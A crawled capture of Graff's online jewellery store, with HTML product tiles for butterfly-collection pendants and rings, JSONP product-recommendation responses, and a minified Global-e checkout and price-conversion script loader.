        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="28400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="28400.00">
                    28,400.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR209_RGR209">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR209_RGR209"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR209_RGR209" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="50300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="83f6ca5d56ccf721897a01be42" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR209_RGR209"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR209_RGR209"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" aria-label="Pav&eacute; Butterfly Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" tabindex="0">Pav&eacute; Butterfly Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="50300.00">
                    50,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/products-in-a-category?callback=CQuotient._callback1&_=1768784842506&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 900
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"Butterfly Silhouette & Flower Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGN1036_RGN1036","product_name":"Laurence Graff Signature Faceted Chain Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf4896b44/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_Detail.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/laurence-graff-signature/necklaces-pendants/RGN1036_RGN1036.html"},{"id":"RER1002_RER1002","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RER1001_RER1001","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGR209_RGR209","product_name":"Pavé Butterfly Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"},{"id":"RER1053_RER1053","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGR913_RGR913","product_name":"Classic Butterfly Petite Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"}],"recoUUID":"f78d3fe6-d036-408e-aeba-907e9d36954b"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/js/geScriptLoader.js
body_size: 2676
content:
!function(o){var n={};function r(e){var t;return(n[e]||(t=n[e]={i:e,l:!1,exports:{}},o[e].call(t.exports,t,t.exports,r),t.l=!0,t)).exports}r.m=o,r.c=n,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)r.d(o,n,function(e){return t[e]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=0)}([function(e,t,o){"use strict";var n=function(n,r,a){return new Promise(function(e,t){var o=new XMLHttpRequest;o.open(r,n,!0),o.setRequestHeader("Cache-Control","no-cache"),o.setRequestHeader("Content-Type","application/json;charset=UTF-8"),o.send(a||null),o.onreadystatechange=function(){4===o.readyState&&(200===o.status?e(o.responseText):t(o.status))}})},r=function(e,t){var n=e&&"string"==typeof e&&0<e.length?e.split("&"):[];return(t&&Array.isArray(t)&&0<t.length?t:[]).forEach(function(e){for(var t=encodeURIComponent(e)+"=",o=n.length;0<o--;)-1!==n[o].lastIndexOf(t,0)&&n.splice(o,1)}),n.join("&")};function a(){}function i(){(new a).init()}a.prototype.initScriptLoaderData=function(){try{window.geScriptLoaderData=JSON.parse(document.querySelector("#globale-script-loader-data").innerHTML)}catch(e){window.geScriptLoaderData=null,console.error(e)}},a.prototype.initClientSDK=function(){return window.geScriptLoaderData?new Promise(function(e,t){window.globaleObject="gle",window.gle=window.gle||function(){(window.gle.q=window.gle.q||[]).push(arguments)},window.gle.m=window.geScriptLoaderData.clientJsMerchantId,window.gle.v=window.geScriptLoaderData.apiVersion;var o=document.createElement("script"),n=(o.src=window.geScriptLoaderData.clientJsUrl+"?v="+window.geScriptLoaderData.apiVersion,o.async=!0,!(o.onerror=function(e){t(e,o)})),r=(o.onreadystatechange=function(){n||this.readyState&&"complete"!==this.readyState||(n=!0,e())},o.onload=o.onreadystatechange,document.querySelectorAll("script")[0]);r.parentElement.insertBefore(o,r)}):Promise.reject()},a.prototype.initContentPriceConversion=function(){function e(){Array.prototype.slice.call(document.querySelectorAll("[data-ge-convert-price]")).filter(function(e){return!("isConverted"in e.dataset&&"true"===e.dataset.isConverted)&&("productId"in e.dataset&&""!==e.dataset.productId||"originalPrice"in e.dataset&&""!==e.dataset.originalPrice&&!isNaN(e.dataset.originalPrice))}).forEach(function(t){var e=window.geScriptLoaderData.globaleConvertPriceUrl,e=(e+="?countryCode="+encodeURIComponent(window.geScriptLoaderData.country))+("&currencyCode="+encodeURIComponent(window.geScriptLoaderData.currency));t.dataset.productId?e+="&productId="+encodeURIComponent(t.dataset.productId):t.dataset.originalPrice&&(e=(e+="&originalPrice="+encodeURIComponent(t.dataset.originalPrice))+"&isDiscount="+encodeURIComponent(t.dataset.isDiscount)),n(e,"GET").then(function(e){e&&(e=JSON.parse(e)).success&&(t.dataset.isConverted="true",null!==e.convertedPrice)&&(t.innerHTML=e.convertedPrice)}).catch(function(e){console.error(e)})})}try{window.geScriptLoaderData&&window.geScriptLoaderData.globaleOperatedCountry&&"FIXED"!==window.geScriptLoaderData.globalePriceStrategy&&(window.addEventListener("runPriceConversion",e,!1),e())}catch(e){console.error(e)}},a.prototype.removeGeRedirectParams=function(){try{var e,t,o=new URL(document.location),n=o.searchParams;(n.get("glCountry")||n.get("glCurrency"))&&(GlobalE.SetCookie("GlobalE_Welcome_Data",{showWelcome:!1},GlobalE.GE_DATA_COOKIE_EXP,!0),n.delete("glCountry"),n.delete("glCurrency"),window.history.replaceState({},document.title,o.toString()),e=document.querySelector("[data-action][data-querystring]"))&&(t=e.getAttribute("data-querystring"),t=r(t,["glCountry","glCurrency"]),e.setAttribute("data-querystring",t))}catch(e){console.error(e)}},a.prototype.loadShippingSwitcherHandler=function(){try{var e=document.querySelectorAll(".globale-selector");Array.prototype.map.call(e,function(e){GlobalE.AttachEvent("click",e,function(){return GlobalE.ShippingSwitcher.Show()})}),GlobalE.GetCookie("GlobalE_Geo_Popup")||(window.geScriptLoaderData.shippingSwitcher&&!1!==window.geScriptLoaderData.shippingSwitcher.showGeoCountryPopup&&window.geScriptLoaderData.geoLocationCountry&&window.geScriptLoaderData.geoLocationCountry.countryCode&&window.geScriptLoaderData.geoLocationCountry.isCountryExists&&window.geScriptLoaderData.geoLocationCountry.countryCode!==window.geScriptLoaderData.country&&(GlobalE.SetCookie("GlobalE_Welcome_Data",{showWelcome:!1},GlobalE.GE_DATA_COOKIE_EXP,!0),GlobalE.ShippingSwitcher.Show(window.geScriptLoaderData.geoLocationCountry.countryCode)),GlobalE.SetCookie("GlobalE_Geo_Popup",!0,GlobalE.GE_DATA_COOKIE_EXP))}catch(e){console.error(e)}},a.prototype.onShippingSwitcherClosedHandler=function(e){try{if(!window.geScriptLoaderData)throw new Error("Script Loader Data not found");if(!window.GlobalE)throw new Error("GlobalE not found");var t=window.geScriptLoaderData.country,o=window.geScriptLoaderData.currency,n=window.geScriptLoaderData.languageSwitcher&&window.geScriptLoaderData.languageSwitcher.selectedLanguage;if(!("save"===e.button&&(e.country!==t||e.currency!==o||window.GlobalE.ShippingSwitcher&&window.GlobalE.ShippingSwitcher.isLanguageDropDownShown&&window.GlobalE.ShippingSwitcher.selectedLanguage!==n)))return!1;var r,a,i=new URL(window.geScriptLoaderData.locationRedirectUrl),c=(i.searchParams.append("countryCode",e.country),i.searchParams.append("currencyCode",e.currency),window.GlobalE.ShippingSwitcher&&window.GlobalE.ShippingSwitcher.isLanguageDropDownShown&&i.searchParams.append("localeCode",window.GlobalE.ShippingSwitcher.selectedLanguage),document.querySelector("[data-action][data-querystring]")),l=(c&&((r=c.dataset.action)&&i.searchParams.append("action",r),a=c.dataset.querystring)&&i.searchParams.append("querystring",a),{url:i});"function"==typeof window.GlobalE.onBeforeLocatioRedirect&&window.GlobalE.onBeforeLocatioRedirect(e,l),window.location.href=l.url.toString()}catch(e){console.error(e)}return!1},a.prototype.initKeepAlive=function(){var e=document.querySelector("#gle_iframe");try{window.globaleKeepAlive=setInterval(function(){n(e.dataset.keepaliveUrl,"GET").then(function(e){}).catch(function(e){console.error(e)})},6e4)}catch(e){console.error(e)}},a.prototype.onCheckoutStepLoadedHandler=function(e){try{e.StepId===e.Steps.CONFIRMATION&&"globaleKeepAlive"in window&&window.globaleKeepAlive&&clearInterval(window.globaleKeepAlive);var t=document.querySelector("#gle_iframe");n(t.dataset.analyticsUrl,"POST",JSON.stringify(e)).then(function(e){(e=JSON.parse(e)).pageDataLayerEnhancedEcommerce&&e.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}).catch(function(e){console.error(e)})}catch(e){console.error(e)}},a.prototype.onClientEvent=function(e,t){try{switch(e){case GEMerchantUtils.ClientEvents.INPUT_BLUR:case GEMerchantUtils.ClientEvents.STORE_SELECTION:case GEMerchantUtils.ClientEvents.SHIPPINGMETHOD_SELECTION:case GEMerchantUtils.ClientEvents.TAX_OPTION_SELECTED:case GEMerchantUtils.ClientEvents.PAYMENTMETHOD_CHANGED:break;case GEMerchantUtils.ClientEvents.BUTTON_CLICKED:var o;t.action&&"Pay"===t.action&&(t.StepId="Payment-Submit",o=document.querySelector("#gle_iframe"),n(o.dataset.analyticsUrl,"POST",JSON.stringify(t)).then(function(e){(e=JSON.parse(e)).pageDataLayerEnhancedEcommerce&&e.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}).catch(function(e){console.error(e)}));break;case GEMerchantUtils.ClientEvents.COMBO_CHANGED:case GEMerchantUtils.ClientEvents.ADD_NEW_SHIPPING_ADDRESS:case GEMerchantUtils.ClientEvents.ON_PAGE_LOAD:case GEMerchantUtils.ClientEvents.ON_CLIENT_ERROR:case GEMerchantUtils.ClientEvents.ON_SERVER_ERROR:case GEMerchantUtils.ClientEvents.CHECKBOX_CHANGE:case GEMerchantUtils.ClientEvents.WINDOW_SHOWN:}}catch(e){console.error(e)}},a.prototype.registrationPostMessageHandler=function(e){try{var t,o;GlobalE&&GlobalE.CheckoutManager&&"function"==typeof GlobalE.CheckoutManager.IsGlobaleMessage&&GlobalE.CheckoutManager.IsGlobaleMessage(e.origin)&&(t="string"==typeof e.data?JSON.parse(e.data):e.data,o=document.querySelector("#gle_iframe"),"Key"in t)&&"CustomerRegistration"===t.Key&&n(o.dataset.registrationUrl,"POST",JSON.stringify(t.Data)).then(function(e){e&&(e=JSON.parse(e),GlobalE.CheckoutManager.UpdateGlobalE("CustomerRegistration",e))}).catch(function(e){console.error(e)})}catch(e){console.error(e)}},a.prototype.initEvents=function(){var e;window.geScriptLoaderData&&(GlobalE.SetMerchantParameters(JSON.parse(window.geScriptLoaderData.clientSettings)),GlobalE.ScriptsURL(window.geScriptLoaderData.clientJsDomain),GlobalE.SetCookieDomain(window.geScriptLoaderData.cookieDomain),this.removeGeRedirectParams(),GlobalE.LoadWelcome(window.geScriptLoaderData.country,window.geScriptLoaderData.culture,window.geScriptLoaderData.currency),GlobalE.LoadShippingSwitcher(window.geScriptLoaderData.country,window.geScriptLoaderData.culture,window.geScriptLoaderData.currency,!1,this.loadShippingSwitcherHandler),GlobalE.OnShippingSwitcherClosed(this.onShippingSwitcherClosedHandler),e=document.querySelector("#gle_iframe"))&&(GlobalE.Checkout(e.dataset.cartToken,"gle_iframe"),this.initKeepAlive(),GlobalE.OnCheckoutStepLoaded(this.onCheckoutStepLoadedHandler),GlobalE.OnClientEvent(this.onClientEvent),window.addEventListener("message",this.registrationPostMessageHandler,!1))},a.prototype.init=function(){this.initScriptLoaderData(),this.initContentPriceConversion(),this.initClientSDK().then(this.initEvents.bind(this)).catch(function(e){console.error(e)})},/complete|interactive|loaded/.test(document.readyState)?i():document.addEventListener("DOMContentLoaded",i)}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/products-in-a-category?callback=CQuotient._callback0&_=1768784842488&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_butterfly&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_butterfly%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 867
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGR209_RGR209","product_name":"Pavé Butterfly Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGR913_RGR913","product_name":"Classic Butterfly Petite Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGE1563_RGE1563","product_name":"Pavé Butterfly Diamond Petite Stud 